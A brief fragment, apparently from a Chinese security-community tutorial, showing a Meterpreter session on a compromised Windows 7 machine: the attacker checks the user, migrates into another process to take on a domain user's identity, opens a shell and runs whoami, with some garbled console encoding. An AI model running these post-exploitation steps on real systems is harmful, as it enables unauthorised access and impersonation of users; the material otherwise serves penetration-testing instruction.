 meterpreter > getuid
Server username: WIN7\Administrator
meterpreter > migrate 5024
[*] Migrating from 3236 to 5024...
[*] Migration completed successfully.
meterpreter > getuid
Server username: HACKE\test
meterpreter > shell
Process 4548 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
打错了
c:\>chcp 65001
chcp 65001
Active code page: 65001
c:\>whoami
whoami
hacke\test
c:\>
HACK之道
先知社区